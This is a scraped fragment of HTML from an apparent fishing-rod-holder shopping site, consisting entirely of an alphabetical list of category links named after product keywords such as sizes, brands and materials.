	<li class="cat-item cat-item-1521"><a href="https://fishingcaneholder.com/category/2-big/" >2-big</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://fishingcaneholder.com/category/2-hd/" >2-hd</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://fishingcaneholder.com/category/20-pack/" >20-pack</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://fishingcaneholder.com/category/2012-2018/" >2012-2018</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://fishingcaneholder.com/category/22-fishing/" >22-fishing</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://fishingcaneholder.com/category/2pack/" >2pack</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://fishingcaneholder.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://fishingcaneholder.com/category/2piece/" >2piece</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://fishingcaneholder.com/category/2pieces/" >2pieces</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://fishingcaneholder.com/category/2skb-7100/" >2skb-7100</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://fishingcaneholder.com/category/3-fishing/" >3-fishing</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://fishingcaneholder.com/category/3-pole/" >3-pole</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://fishingcaneholder.com/category/30cm/" >30cm</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://fishingcaneholder.com/category/30wide/" >30wide</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://fishingcaneholder.com/category/32202587-igts/" >32202587-igts</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://fishingcaneholder.com/category/33wide/" >33wide</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://fishingcaneholder.com/category/36wide/" >36wide</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://fishingcaneholder.com/category/38wide/" >38wide</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://fishingcaneholder.com/category/4-pack/" >4-pack</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://fishingcaneholder.com/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://fishingcaneholder.com/category/4-tier/" >4-tier</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://fishingcaneholder.com/category/4-tube/" >4-tube</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://fishingcaneholder.com/category/4link/" >4link</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://fishingcaneholder.com/category/4pack/" >4pack</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://fishingcaneholder.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://fishingcaneholder.com/category/4pieces/" >4pieces</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://fishingcaneholder.com/category/4xstainless/" >4xstainless</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://fishingcaneholder.com/category/5-rod/" >5-rod</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://fishingcaneholder.com/category/5-tube/" >5-tube</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://fishingcaneholder.com/category/5-way/" >5-way</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://fishingcaneholder.com/category/5fishing/" >5fishing</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://fishingcaneholder.com/category/5tube/" >5tube</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://fishingcaneholder.com/category/6-berts/" >6-berts</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://fishingcaneholder.com/category/6-ice/" >6-ice</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://fishingcaneholder.com/category/6-tube/" >6-tube</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://fishingcaneholder.com/category/60in/" >60in</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://fishingcaneholder.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://fishingcaneholder.com/category/8-ice/" >8-ice</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://fishingcaneholder.com/category/8-pack/" >8-pack</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://fishingcaneholder.com/category/8pack/" >8pack</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://fishingcaneholder.com/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://fishingcaneholder.com/category/abode/" >abode</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://fishingcaneholder.com/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://fishingcaneholder.com/category/accessory/" >accessory</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://fishingcaneholder.com/category/accon/" >accon</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://fishingcaneholder.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://fishingcaneholder.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://fishingcaneholder.com/category/adsorption/" >adsorption</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://fishingcaneholder.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://fishingcaneholder.com/category/adventuridge/" >adventuridge</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://fishingcaneholder.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://fishingcaneholder.com/category/aftco/" >aftco</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://fishingcaneholder.com/category/aisi/" >aisi</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://fishingcaneholder.com/category/ajustable/" >ajustable</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://fishingcaneholder.com/category/aleko/" >aleko</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://fishingcaneholder.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://fishingcaneholder.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://fishingcaneholder.com/category/alum/" >alum</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://fishingcaneholder.com/category/alumacraft/" >alumacraft</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://fishingcaneholder.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://fishingcaneholder.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://fishingcaneholder.com/category/amarine/" >amarine</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://fishingcaneholder.com/category/amarine-made/" >amarine-made</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://fishingcaneholder.com/category/amarinemade/" >amarinemade</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://fishingcaneholder.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://fishingcaneholder.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://fishingcaneholder.com/category/amysports/" >amysports</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://fishingcaneholder.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://fishingcaneholder.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://fishingcaneholder.com/category/angler/" >angler</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://fishingcaneholder.com/category/anglers/" >angler&#039;s</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://fishingcaneholder.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://fishingcaneholder.com/category/anti-rust/" >anti-rust</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://fishingcaneholder.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://fishingcaneholder.com/category/anywhere/" >anywhere</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://fishingcaneholder.com/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://fishingcaneholder.com/category/aquatrack/" >aquatrack</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://fishingcaneholder.com/category/arrigoni/" >arrigoni</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://fishingcaneholder.com/category/assured/" >assured</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://fishingcaneholder.com/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://fishingcaneholder.com/category/attak/" >attak</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://fishingcaneholder.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://fishingcaneholder.com/category/autovehicle/" >autovehicle</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://fishingcaneholder.com/category/avid/" >avid</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://fishingcaneholder.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://fishingcaneholder.com/category/bait/" >bait</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://fishingcaneholder.com/category/baitfilet/" >baitfilet</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://fishingcaneholder.com/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://fishingcaneholder.com/category/bamboo/" >bamboo</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://fishingcaneholder.com/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://fishingcaneholder.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://fishingcaneholder.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://fishingcaneholder.com/category/bazuka/" >bazuka</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://fishingcaneholder.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://fishingcaneholder.com/category/bean/" >bean</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://fishingcaneholder.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://fishingcaneholder.com/category/belicheto/" >belicheto</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://fishingcaneholder.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://fishingcaneholder.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://fishingcaneholder.com/category/berkeley/" >berkeley</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://fishingcaneholder.com/category/berkley/" >berkley</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://fishingcaneholder.com/category/bert/" >bert</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://fishingcaneholder.com/category/berts/" >berts</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://fishingcaneholder.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://fishingcaneholder.com/category/bestselling/" >bestselling</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://fishingcaneholder.com/category/biat/" >biat</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://fishingcaneholder.com/category/bigfoot/" >bigfoot</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://fishingcaneholder.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://fishingcaneholder.com/category/bimini/" >bimini</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://fishingcaneholder.com/category/birdsall/" >birdsall</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://fishingcaneholder.com/category/bivvy/" >bivvy</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://fishingcaneholder.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://fishingcaneholder.com/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://fishingcaneholder.com/category/bladed/" >bladed</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://fishingcaneholder.com/category/bling/" >bling</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://fishingcaneholder.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://fishingcaneholder.com/category/bluewater/" >bluewater</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://fishingcaneholder.com/category/bluewave/" >bluewave</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://fishingcaneholder.com/category/bluewing/" >bluewing</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://fishingcaneholder.com/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://fishingcaneholder.com/category/boatcaravan/" >boatcaravan</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://fishingcaneholder.com/category/boats/" >boats</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://fishingcaneholder.com/category/boatyacht/" >boatyacht</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://fishingcaneholder.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://fishingcaneholder.com/category/bote/" >bote</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://fishingcaneholder.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://fishingcaneholder.com/category/bracket/" >bracket</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://fishingcaneholder.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://fishingcaneholder.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://fishingcaneholder.com/category/breach/" >breach</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://fishingcaneholder.com/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://fishingcaneholder.com/category/brocraft/" >brocraft</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://fishingcaneholder.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://fishingcaneholder.com/category/brushed/" >brushed</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://fishingcaneholder.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://fishingcaneholder.com/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://fishingcaneholder.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://fishingcaneholder.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://fishingcaneholder.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://fishingcaneholder.com/category/bunker/" >bunker</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://fishingcaneholder.com/category/burnewiin/" >burnewiin</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://fishingcaneholder.com/category/cabelas/" >cabela&#039;s</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://fishingcaneholder.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://fishingcaneholder.com/category/caboose/" >caboose</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://fishingcaneholder.com/category/caddis/" >caddis</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://fishingcaneholder.com/category/cajun/" >cajun</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://fishingcaneholder.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://fishingcaneholder.com/category/camo/" >camo</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://fishingcaneholder.com/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://fishingcaneholder.com/category/cannon/" >cannon</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://fishingcaneholder.com/category/canoe/" >canoe</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://fishingcaneholder.com/category/canon/" >canon</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://fishingcaneholder.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://fishingcaneholder.com/category/captains/" >captains</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://fishingcaneholder.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://fishingcaneholder.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://fishingcaneholder.com/category/cargo/" >cargo</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://fishingcaneholder.com/category/carmate/" >carmate</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://fishingcaneholder.com/category/carp/" >carp</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://fishingcaneholder.com/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://fishingcaneholder.com/category/carry/" >carry</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://fishingcaneholder.com/category/carrying/" >carrying</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://fishingcaneholder.com/category/cart/" >cart</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://fishingcaneholder.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://fishingcaneholder.com/category/casting/" >casting</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://fishingcaneholder.com/category/catch/" >catch</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://fishingcaneholder.com/category/catfish/" >catfish</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://fishingcaneholder.com/category/catfishing/" >catfishing</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://fishingcaneholder.com/category/caught/" >caught</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://fishingcaneholder.com/category/ceiling/" >ceiling</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://fishingcaneholder.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://fishingcaneholder.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://fishingcaneholder.com/category/chasing/" >chasing</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://fishingcaneholder.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://fishingcaneholder.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://fishingcaneholder.com/category/circular/" >circular</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://fishingcaneholder.com/category/cisco/" >cisco</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://fishingcaneholder.com/category/clam/" >clam</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://fishingcaneholder.com/category/clamp/" >clamp</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://fishingcaneholder.com/category/clamp-on/" >clamp-on</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://fishingcaneholder.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://fishingcaneholder.com/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://fishingcaneholder.com/category/cleat/" >cleat</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://fishingcaneholder.com/category/climbing/" >climbing</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://fishingcaneholder.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://fishingcaneholder.com/category/coastal/" >coastal</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://fishingcaneholder.com/category/coated/" >coated</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://fishingcaneholder.com/category/cocoon/" >cocoon</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://fishingcaneholder.com/category/collapsible/" >collapsible</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://fishingcaneholder.com/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://fishingcaneholder.com/category/comfortable/" >comfortable</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://fishingcaneholder.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://fishingcaneholder.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://fishingcaneholder.com/category/competing/" >competing</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://fishingcaneholder.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://fishingcaneholder.com/category/composite/" >composite</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://fishingcaneholder.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://fishingcaneholder.com/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://fishingcaneholder.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://fishingcaneholder.com/category/coolnice/" >coolnice</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://fishingcaneholder.com/category/cormorant/" >cormorant</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://fishingcaneholder.com/category/corral/" >corral</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://fishingcaneholder.com/category/cost-effective/" >cost-effective</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://fishingcaneholder.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://fishingcaneholder.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://fishingcaneholder.com/category/crane/" >crane</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://fishingcaneholder.com/category/crappie/" >crappie</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://fishingcaneholder.com/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://fishingcaneholder.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://fishingcaneholder.com/category/creations/" >creations</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://fishingcaneholder.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://fishingcaneholder.com/category/crushing/" >crushing</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://fishingcaneholder.com/category/cum257/" >cum257</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://fishingcaneholder.com/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://fishingcaneholder.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://fishingcaneholder.com/category/customizable/" >customizable</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://fishingcaneholder.com/category/cutthroat/" >cutthroat</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://fishingcaneholder.com/category/cyprinus/" >cyprinus</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://fishingcaneholder.com/category/daiichi/" >daiichi</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://fishingcaneholder.com/category/daiichiseiko/" >daiichiseiko</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://fishingcaneholder.com/category/daiwa/" >daiwa</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://fishingcaneholder.com/category/dasmarine/" >dasmarine</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://fishingcaneholder.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://fishingcaneholder.com/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://fishingcaneholder.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://fishingcaneholder.com/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://fishingcaneholder.com/category/degree/" >degree</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://fishingcaneholder.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://fishingcaneholder.com/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://fishingcaneholder.com/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://fishingcaneholder.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://fishingcaneholder.com/category/designed/" >designed</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://fishingcaneholder.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://fishingcaneholder.com/category/dock/" >dock</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://fishingcaneholder.com/category/docktail/" >docktail</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://fishingcaneholder.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://fishingcaneholder.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://fishingcaneholder.com/category/downrigger/" >downrigger</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://fishingcaneholder.com/category/downriggers/" >downriggers</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://fishingcaneholder.com/category/downsail/" >downsail</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://fishingcaneholder.com/category/dragging/" >dragging</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://fishingcaneholder.com/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://fishingcaneholder.com/category/drawer/" >drawer</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://fishingcaneholder.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://fishingcaneholder.com/category/drennan/" >drennan</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://fishingcaneholder.com/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://fishingcaneholder.com/category/driftmaster/" >driftmaster</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://fishingcaneholder.com/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://fishingcaneholder.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://fishingcaneholder.com/category/du-bro/" >du-bro</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://fishingcaneholder.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://fishingcaneholder.com/category/dubro/" >dubro</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://fishingcaneholder.com/category/duel/" >duel</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://fishingcaneholder.com/category/duplo/" >duplo</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://fishingcaneholder.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://fishingcaneholder.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://fishingcaneholder.com/category/ea-attwoodlund/" >ea-attwoodlund</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://fishingcaneholder.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://fishingcaneholder.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://fishingcaneholder.com/category/easi/" >easi</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://fishingcaneholder.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://fishingcaneholder.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://fishingcaneholder.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://fishingcaneholder.com/category/eatmytackle/" >eatmytackle</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://fishingcaneholder.com/category/eco-friendly/" >eco-friendly</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://fishingcaneholder.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://fishingcaneholder.com/category/effortless/" >effortless</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://fishingcaneholder.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://fishingcaneholder.com/category/eliteshield/" >eliteshield</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://fishingcaneholder.com/category/engel/" >engel</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://fishingcaneholder.com/category/ep92/" >ep92</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://fishingcaneholder.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://fishingcaneholder.com/category/etrailer/" >etrailer</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://fishingcaneholder.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://fishingcaneholder.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://fishingcaneholder.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://fishingcaneholder.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://fishingcaneholder.com/category/exploding/" >exploding</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://fishingcaneholder.com/category/expoding/" >expoding</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://fishingcaneholder.com/category/extcct/" >extcct</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://fishingcaneholder.com/category/extending/" >extending</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://fishingcaneholder.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://fishingcaneholder.com/category/ezedocker/" >ezedocker</a>
</li>
